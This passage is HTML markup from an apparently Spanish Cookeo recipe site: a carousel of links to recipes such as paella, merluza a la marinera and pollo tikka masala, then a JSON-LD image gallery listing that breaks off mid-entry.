			<a href="/recetas/detalle/849/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Berberechos al cava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Berberechos al cava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/326/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Quinoa de verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Quinoa de verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/424/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con atún, calabacines y champiñones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con atún, calabacines y champiñones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/50/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Chocos con Patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Chocos con Patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/45/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de patatas con carne, zanahoria y guisantes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de patatas con carne, zanahoria y guisantes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/415/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Borrajas con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Borrajas con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/158/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza a la marinera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza a la marinera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/232/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pudin de pasas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pudin de pasas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/171/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo al estilo satay" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo al estilo satay</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/606/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: REDONDO DE CERDO EN SALSA CON CHAMPIÑONES" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: REDONDO DE CERDO EN SALSA CON CHAMPIÑONES</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/924/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Calamares en salsa con guisantes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Calamares en salsa con guisantes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/341/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas griegas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas griegas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/519/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Higado encebollado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Higado encebollado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/359/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Hígado de ternera encebollado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Hígado de ternera encebollado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/892/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Risotto de calabacín y setas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Risotto de calabacín y setas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/209/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bizcocho de chocolate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bizcocho de chocolate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/565/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Conejo con Verduritas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Conejo con Verduritas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/546/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/321/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lomo de cerdo a la naranja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lomo de cerdo a la naranja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/750/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Natillas con galleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Natillas con galleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/81/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Judías verdes al vino con salchichas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Judías verdes al vino con salchichas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/614/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de Patatas y Níscalos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de Patatas y Níscalos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/692/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Salchichas a la Sidra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Salchichas a la Sidra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/231/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Mini salchichas de pollo a la mostaza de miel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Mini salchichas de pollo a la mostaza de miel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/544/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/244/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carne al toro con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carne al toro con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/185/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Paella" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Paella</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/bizcocho-de-chocolate-y-naranja/97/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bizcocho de chocolate y naranja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bizcocho de chocolate y naranja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/393/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo Tikka Masala" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo Tikka Masala</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/732/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MACARRONES CON VERDURAS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: MACARRONES CON VERDURAS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/637/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pure infantil de calabacin y calabaza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pure infantil de calabacin y calabaza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2015/01/rancho-canario-por-virtudes-gonzalez.html" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetascookeoblogspotcom/rancho-canario-por-virtudes-gonzalez-recetas-cookeo-1.jpg" alt="Rancho Canario por Virtudes González ~ Recetas Cookeo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rancho Canario por Virtudes González ~ Recetas Cookeo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/67/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lomos de dorada en salsa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lomos de dorada en salsa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/241/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Cazuela de patatas y chipirones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Cazuela de patatas y chipirones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/100/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alcachofas con almejas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Alcachofas con almejas</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Recetas Cookeo: LENTEJAS","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/543/"},{"@type":"ImageObject","name":"Recetas Cookeo: Cocido","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/299/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/926/"},{"@type":"ImageObject","name":"Recetas Cookeo: Garbanzos con chorizo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/812/"},{"@type":"ImageObject","name":"Recetas Cookeo: Garbanzos estofados","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/462/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/443/"},{"@type":"ImageObject","name":"Recetas Cookeo: COCIDO MADRILEÑO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/605/"},{"@type":"ImageObject","name":"Recetas Cookeo: Fideua","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/649/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de cerdo con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/380/"},{"@type":"ImageObject","name":"Recetas Cookeo: patatas a la riojana","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/464/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/688/"},{"@type":"ImageObject","name":"Recetas Cookeo: POLLO ASADO EN OLLA COOKEO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/656/"},{"@type":"ImageObject","name":"Recetas Cookeo: Marmitako","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/295/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alubias blancas estofadas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/237/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con leche","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/70/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caldo de pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/149/"},{"@type":"ImageObject","name":"Recetas Cookeo: Garbanzos con bacalao","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/79/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz caldoso con langostinos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/88/"},{"@type":"ImageObject","name":"Recetas Cookeo: Tortilla campesina","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/233/"},{"@type":"ImageObject","name":"Recetas Cookeo: PAELLA DE MARISCO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/501/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carne de ternera con tomate","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/691/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas a lo pobre","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/306/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pulpo a feira","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/315/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrileras de cerdo al Pedro Ximénez","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/80/"},{"@type":"ImageObject","name":"Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/541/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con pechuga de pollo y hortalizas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/477/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lomo de cerdo a la mostaza y miel","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/707/"},{"@type":"ImageObject","name":"Recetas Cookeo: Porrusalda con bacalao","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/316/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con tomate","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/283/"},{"@type":"ImageObject","name":"Recetas Cookeo: Cuartos traseros de pollo con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/447/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pisto","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/588/"},{"@type":"ImageObject","name":"Recetas Cookeo: Estofado de ternera","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/776/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de patatas con carne","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/823/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lentejas con arroz","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/89/"},{"@type":"ImageObject","name":"Recetas Cookeo: ARROZ CON CALAMARES","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/651/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas con Bacalao","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/374/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albóndigas a la española","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/920/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con setas y costillas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/280/"},{"@type":"ImageObject","name":"Recetas Cookeo: Sepia en salsa picante","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/919/"},{"@type":"ImageObject","name":"Recetas Cookeo: cordero con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/493/"},{"@type":"ImageObject","name":"Recetas Cookeo: Macarrones a la boloñesa","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/284/"},{"@type":"ImageObject","name":"Recetas Cookeo: Calamares guisados","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/385/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/887/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con muslos de pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/667/"},{"@type":"ImageObject","name":"Recetas Cookeo: Crema de Verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/480/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/518/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza en salsa con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/921/"},{"@type":"ImageObject","name":"Recetas Cookeo: Redondo de ternera con verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/305/"},{"@type":"ImageObject","name":"home recetas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/home/recetas/"},{"@type":"ImageObject","name":"Recetas Cookeo: Croquetas de jamón y huevos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/235/"},{"@type":"ImageObject","name":"Recetas Cookeo: Solomillo de cerdo ibérico","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/455/"},{"@type":"ImageObject","name":"Recetas Cookeo: Muslos contramuslos de pollo con champiñones y arroz","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/718/"},{"@type":"ImageObject","name":"Recetas Cookeo: Callos a la Andaluza","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/407/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz integral con verduritas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/390/"},{"@type":"ImageObject","name":"Recetas Cookeo: pollo en salsa con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/697/"},{"@type":"ImageObject","name":"Recetas Cookeo: Noddles con pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/472/"},{"@type":"ImageObject","name":"Recetas Cookeo: pollo al limón","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/939/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrillera de cerdo ibérico a la cerveza","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/86/"},{"@type":"ImageObject","name":"Recetas Cookeo: Yogur","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/371/"},{"@type":"ImageObject","name":"Recetas Cookeo: Tarta de queso","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/105/"},{"@type":"ImageObject","name":"Recetas Cookeo: arroz con lomo de cerdo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/703/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo con verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/574/"},{"@type":"ImageObject","name":"Recetas Cookeo: Solomillo de cerdo a la mostaza","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/286/"},{"@type":"ImageObject","name":"Recetas Cookeo: Espaguetis con gambas al ajillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/322/"},{"@type":"ImageObject","name":"Recetas Cookeo: Manzanas asadas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/119/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pote de berzas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/601/"},{"@type":"ImageObject","name":"Recetas Cookeo: Judías verdes con jamón","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/457/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza en salsa","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/640/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz tres delicias","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/289/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pure de verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/747/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo coco y nata","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/460/"},{"@type":"ImageObject","name":"Recetas Cookeo: Cinta de lomo especiada","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/572/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo con Champiñones","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/536/"},{"@type":"ImageObject","name":"Recetas Cookeo: Naans con carrillera de cerdo ibérico","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/922/"},{"@type":"ImageObject","name":"Recetas Cookeo: 